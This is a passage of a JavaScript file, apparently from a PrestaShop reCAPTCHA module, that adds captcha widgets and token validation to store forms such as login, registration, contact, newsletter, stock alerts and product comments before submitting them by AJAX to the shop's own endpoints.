                $passwordForm.append('<input type="hidden" name="submit">');
            }
        }

        if (hirVersion == 3) {
            $passwordForm.append('<input type="hidden" name="g-recaptcha-response-password" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Password">');
        }
    }

    if (hirEnableMailalert) {
        if (psv >= 1.7) {
            var $mailalertForm = $('.js-mailalert');
            var html = '<div class="form-group" style="display: inline-block;">\
                            <div id="hi_recaptcha_mailalert"></div>\
                        </div>';

            $(html).insertBefore($mailalertForm.find('button[type="submit"]'));
        } else {
            var $mailalertForm = $('#oosHook form');
            var $mailalertButton = $('#mailalert_link');
            var html = '<div class="form-group">\
                            <div id="hi_recaptcha_mailalert"></div>\
                        </div>';

            $(html).insertBefore($mailalertButton);
        }

        if (hirVersion == 3) {
            $mailalertForm.append('<input type="hidden" name="g-recaptcha-response-mailalert" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Mailalert">');
        }
    }

    if (hirEnableProductcomment) {
        if (psv >= 1.7) {
            var $productcommentForm = $('#post-product-comment-form');
            var html = '<div class="row">\
                            <div class="col-md-12 col-sm-12">\
                                <div id="hi_recaptcha_productcomment"></div>\
                            </div>\
                        </div>';

            if (hirecaptchaSize == 'invisible' && recaptcha_position_productcomment != 'inline') {
                $('#post-product-comment-modal').append(html);
            } else {
                $(html).insertBefore($productcommentForm.find('.row').last());
            }
        } else {
            var $productcommentForm = $('#id_new_comment_form');
            var html = '<label>&nbsp;</label><div id="hi_recaptcha_productcomment"></div>';

            $(html).insertBefore($productcommentForm.find('#new_comment_form_footer'));
        }

        if (hirVersion == 3) {
            $productcommentForm.append('<input type="hidden" name="g-recaptcha-response-productcomment" class="g-recaptcha-response hi-recaptcha-responsoe" data-action="Productcomment">');
        }
    }
});

function onloadAuthInvisibleRecaptcha() {
    if(psv >= 1.7){
        var $element = $('[data-link-action="save-customer"]');
    } else {
        var $element = $('#submitAccount');
    }
    $element.on('click', function(){
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(authWidget);
        } else {
            validateInvisibleRecaptcha3('Registration');
        }
        return false;
    });
}

function onloadContactInvisibleRecaptcha() {
    var $element = $('[name="submitMessage"]');
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(contactWidget);
        } else {
            validateInvisibleRecaptcha3('Contact');
        }
        return false;
    });
}

function onloadNewsletterInvisibleRecaptcha() {
    var $element = $('[name="submitNewsletter"]');
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(newsletterWidget);
        } else {
            validateInvisibleRecaptcha3('Newsletter');
        }
        return false;
    });
}

function onloadLoginInvisibleRecaptcha() {
    if (psv >= 1.7) {
        var $element = $('#submit-login');
    } else {
        var $element = $('#SubmitLogin');
    }
    $element.on('click', function(){
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(loginWidget);
        } else {
            validateInvisibleRecaptcha3('Login');
        }
        return false;
    });
}

function onloadPasswordInvisibleRecaptcha() {
    if (psv >= 1.7) {
        var $element = $('.forgotten-password button[name="submit"]');
    } else {
        var $element = $('.forgotten-password button[name="submit"]');
    }
    $element.on('click', function() {
        if (hirVersion == 2) {
            validateInvisibleRecaptcha(passwordWidget);
        } else {
            validateInvisibleRecaptcha3('Password');
        }
        return false;
    });
}

function validateInvisibleRecaptcha(widget_id) {
    grecaptcha.execute(widget_id);
}

function validateInvisibleRecaptcha3(action) {
    grecaptcha.execute(0, {action: action}).then(function(token) {
        $('[data-action="'+action+'"]').val(token);

        if (action == 'Contact') {
            hiRecaptchaOnSubmitContact();
        } else if (action == 'Registration') {
            hiRecaptchaOnSubmitAuth();
        } else if (action == 'Newsletter') {
            hiRecaptchaOnSubmitNewsletter();
        } else if (action == 'Login') {
            hiRecaptchaOnSubmitLogin();
        } else if (action == 'Password') {
            hiRecaptchaOnSubmitPassword();
        } else if (action == 'Mailalert') {
            validateMailAlertForm();
        } else if (action == 'Productcomment') {
            validateProductcommentForm();
        }
    });
}

if (hirEnableMailalert) {
    function addNotification() {
        if (hirecaptchaSize == 'invisible') {
            if (hirVersion == 2) {
                validateInvisibleRecaptcha(mailalertWidget);
            } else {
                validateInvisibleRecaptcha3('Mailalert');
            }
        } else {
            validateMailAlertForm();
        }

        return false;
    }

    function hirecaptcha_addNotification17() {
        var ids = $('div.js-mailalert > input[type=hidden]');

        $.ajax({
            type: 'POST',
            url: $('div.js-mailalert').data('url'),
            data: 'id_product='+ids[0].value+'&id_product_attribute='+ids[1].value+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
            success: function (resp) {
                resp = JSON.parse(resp);

                $('div.js-mailalert > span').html('<article class="alert alert-info" role="alert" data-alert="success">'+resp.message+'</article>').show();
                if (hirVersion == 2) {
                    grecaptcha.reset(mailalertWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Mailalert'}).then(function(token) {
                        $('[data-action="Mailalert"]').val(token);
                    });
                }
                if (!resp.error) {
                    $('div.js-mailalert > button').hide();
                    $('div.js-mailalert > input[type=email]').hide();
                    $('div.js-mailalert > #gdpr_consent').hide();
                    $('#hi_recaptcha_mailalert').hide();
                }
            }
        });
    }

    function hirecaptcha_addNotification16()
    {
        if ($('#oos_customer_email').val() == mailalerts_placeholder || (typeof mailalerts_url_add == 'undefined')) {
            return;
        }

        $.ajax({
            type: 'POST',
            url: mailalerts_url_add,
            data: 'id_product=' + id_product + '&id_product_attribute='+$('#idCombination').val()+'&customer_email='+$('#oos_customer_email').val()+'',
            success: function (msg) {
                if (hirVersion == 2) {
                    grecaptcha.reset(mailalertWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Mailalert'}).then(function(token) {
                        $('[data-action="Mailalert"]').val(token);
                    });
                }
                if (msg == '1')
                {
                    $('#mailalert_link').hide();
                    $('#oos_customer_email').hide();
                    $('#oosHook').find('#gdpr_consent').hide();
                    $('#oos_customer_email_result').html(mailalerts_registered);
                    $('#oos_customer_email_result').css('color', 'green').show();

                    $('#hi_recaptcha_mailalert').hide();
                }
                else if (msg == '2' )
                {
                    $('#oos_customer_email_result').html(mailalerts_already);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
                else
                {
                    $('#oos_customer_email_result').html(mailalerts_invalid);
                    $('#oos_customer_email_result').css('color', 'red').show();
                }
            }
        });
    }

    function validateMailAlertForm() {
        if (hirVersion == 2) {
            var g_response = grecaptcha.getResponse(mailalertWidget);
        } else {
            var g_response = $('input[name="g-recaptcha-response-mailalert"]').val();
            console.log($('input[name="g-recaptcha-response-mailalert"]').val());
        }
        if (psv >= 1.7) {
            var ma_email = $('.js-mailalert input[type="email"]').val();
        } else {
            var ma_email = $('input[name="customer_email"]').val();
        }
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: hi_recaptcha_Controller,
            data: {
                secure_key: hi_recaptcha_secure_key,
                action: 'validateMailAlert',
                email: ma_email,
                'g-recaptcha-response': g_response
            },
            success: function (response) {
                if (response.error) {
                    if (psv >= 1.7) {
                        $('div.js-mailalert > span').html('<article class="alert alert-info" role="alert" data-alert="success">'+response.message+'</article>').show();
                    } else {
                        $('#oos_customer_email_result').html(response.message);
                        $('#oos_customer_email_result').css('color', 'red').show();
                    }
                } else {
                    if (psv >= 1.7) {
                        hirecaptcha_addNotification17();
                    } else {
                        hirecaptcha_addNotification16();
                    }
                }
            }
        });
    }
}

$(function(){
    if (hirEnableProductcomment) {
        window.postCommentModal = $('#post-product-comment-modal');
        window.commentPostedModal = $('#product-comment-posted-modal');
        window.commentPostErrorModal = $('#product-comment-post-error');

        $('#post-product-comment-form').unbind();
        $('#post-product-comment-form').submit(submitCommentForm);

        function submitCommentForm(event) {
            if (hirecaptchaSize == 'invisible') {
                if (hirVersion == 2) {
                    validateInvisibleRecaptcha(productcommentWidget);
                } else {
                    validateInvisibleRecaptcha3('Productcomment');
                }
            } else {
                validateProductcommentForm();
            }

            return false;
        }

        function hirecaptcha_submitCommentForm17(event) {
            var formData = $('#post-product-comment-form').serializeArray();
            if (!validateFormData(formData)) {
                if (hirVersion == 2) {
                    grecaptcha.reset(productcommentWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                        $('input[name="g-recaptcha-response-productcomment"]').val(token);
                    });
                }
                return;
            }
            $.post($('#post-product-comment-form').attr('action'), $('#post-product-comment-form').serialize(), function(jsonResponse) {
                var jsonData = false;
                try {
                    jsonData = JSON.parse(jsonResponse);
                } catch (e) {}
                if (jsonData) {
                    if (jsonData.success) {
                        clearPostCommentForm();
                        showCommentPostedModal();
                    } else {
                        if (jsonData.errors) {
                            var errorList = '<ul>';
                            for (var i = 0; i < jsonData.errors.length; ++i) {
                                errorList += '<li>' + jsonData.errors[i] + '</li>';
                            }
                            errorList += '</ul>';
                            showPostErrorModal(errorList);
                        } else {
                            const decodedErrorMessage = $("<div/>").html(jsonData.error).text();
                            showPostErrorModal(decodedErrorMessage);
                            if (hirVersion == 2) {
                                grecaptcha.reset(productcommentWidget);
                            } else {
                                grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                                    $('input[name="g-recaptcha-response-productcomment"]').val(token);
                                });
                            }
                        }
                    }
                } else {
                    showPostErrorModal(productCommentPostErrorMessage);
                    if (hirVersion == 2) {
                        grecaptcha.reset(productcommentWidget);
                    } else {
                        grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                            $('input[name="g-recaptcha-response-productcomment"]').val(token);
                        });
                    }
                }
            }).fail(function() {
                showPostErrorModal(productCommentPostErrorMessage);
                if (hirVersion == 2) {
                    grecaptcha.reset(productcommentWidget);
                } else {
                    grecaptcha.execute(0, {action: 'Productcomment'}).then(function(token) {
                        $('input[name="g-recaptcha-response-productcomment"]').val(token);
                    });
                }
            });

            return false;
        }

        function hirecaptcha_submitCommentForm16() {
            url_options = '?';
            if (!productcomments_url_rewrite) {
                url_options = '&';
            }

            $.ajax({
                url: productcomments_controller_url + url_options + 'action=add_comment&secure_key=' + secure_key + '&rand=' + new Date().getTime(),
                data: $('#id_new_comment_form').serialize(),
                type: 'POST',
                headers: { "cache-control": "no-cache" },
                dataType: "json",
                success: function(data){
                    if (data.result) {
                        $.fancybox.close();
                        var buttons = {};
                        buttons[productcomment_ok] = "productcommentRefreshPage";
                        fancyChooseBox(moderation_active ? productcomment_added_moderation : productcomment_added, productcomment_title, buttons);
                    } else {
                        $('#new_comment_form_error ul').html('');
                        $.each(data.errors, function(index, value) {
                            $('#new_comment_form_error ul').append('<li>'+value+'</li>');
                        });
                        $('#new_comment_form_error').slideDown('slow');

                        if (hirVersion == 2) {
                            grecaptcha.reset(productcommentWidget);
                        } else {
                            grecaptcha.execute(hiRecaptchaSiteKey, {action: 'Productcomment'}).then(function(token) {
                                $('input[name="g-recaptcha-response-productcomment"]').val(token);
                            });
                        }
                    }
                }
            });

            return false;
        }

        $(document).on('click', '#submitNewMessage', function(e){
            e.stopImmediatePropagation();

            if (hirecaptchaSize == 'invisible') {
                validateInvisibleRecaptcha(productcommentWidget);
            } else {
                validateProductcommentForm();
            }

            return false;
        });
    }

    window.validateProductcommentForm = function() {
        if (hirVersion == 2) {
            var g_response = grecaptcha.getResponse(productcommentWidget);
        } else {
            var g_response = $('input[name="g-recaptcha-response-productcomment"]').val();
        }
        $.ajax({
            type: 'POST',
            dataType: 'JSON',
            url: hi_recaptcha_Controller,
            data: {
                secure_key: hi_recaptcha_secure_key,
                action: 'validateProductcomment',
                'g-recaptcha-response': g_response
            },
            success: function (response) {
                if (response.error) {
                    if (psv >= 1.7) {
                        var errorList = '<ul><li>'+response.message+'</li></ul>';
                        showPostErrorModal(errorList);
                    } else {
                        $('#new_comment_form_error ul').html('<li>'+response.message+'</li>');
                        $('#new_comment_form_error').slideDown('slow');
                    }
                } else {
                    if (psv >= 1.7) {
                        hirecaptcha_submitCommentForm17();
                    } else {
                        hirecaptcha_submitCommentForm16();
                    }
                }
            }
        });
    }

    function showPostErrorModal(errorMessage) {
        postCommentModal.modal('hide');
        commentPostedModal.modal('hide');
        clearPostCommentForm();
        $('#product-comment-post-error-message').html(errorMessage);
        commentPostErrorModal.modal('show');
    }
    function showCommentPostedModal() {
        postCommentModal.modal('hide');
        commentPostErrorModal.modal('hide');
        clearPostCommentForm();
        commentPostedModal.modal('show');
    }
    function clearPostCommentForm() {
        $('#post-product-comment-form input[type="text"]').val('');
        $('#post-product-comment-form input[type="text"]').removeClass('valid error');
        $('#post-product-comment-form textarea').val('');
        $('#post-product-comment-form textarea').removeClass('valid error');
        $('#post-product-comment-form .criterion-rating input').val(3).change();
    }

    function validateFormData(formData) {
        var isValid = true;
        formData.forEach(function(formField) {
          const fieldSelector = '#post-product-comment-form [name="'+formField.name+'"]';
          if (!formField.value) {
            $(fieldSelector).addClass('error');
            $(fieldSelector).removeClass('valid');
            isValid = false;
          } else {
            $(fieldSelector).removeClass('error');
            $(fieldSelector).addClass('valid');
          }
        });

        return isValid;
    }
});